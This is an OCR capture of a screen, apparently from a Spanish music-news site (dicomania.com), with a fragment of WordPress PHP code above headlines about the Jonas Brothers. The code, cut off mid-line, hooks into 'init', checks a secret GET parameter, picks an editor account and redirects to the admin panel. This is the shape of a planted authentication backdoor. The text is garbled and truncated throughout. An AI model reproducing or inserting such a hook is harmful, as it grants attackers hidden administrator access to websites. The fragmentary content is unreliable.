
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
MUSICMANÍA
Los Jonas Brother
separación
By
dicomania.com
Posted on
30 mayo, 2019